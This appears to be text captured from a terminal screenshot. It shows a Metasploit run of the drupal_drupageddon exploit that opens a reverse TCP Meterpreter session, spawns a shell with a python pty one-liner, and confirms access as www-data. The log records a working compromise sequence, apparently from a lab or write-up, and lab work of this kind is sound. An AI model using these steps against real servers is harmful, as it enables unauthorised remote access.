 File Actions Edit View Help
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 4
[*] Sending stage (39927 bytes) to
[*] Meterpreter session 1 opened ( ) at 2023-01-14 11:57:23 +0900
meterpreter > shell
Process 3239 created.
Channel 0 created.
python -c 'import pty;pty.spawn("/bin/sh")'
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)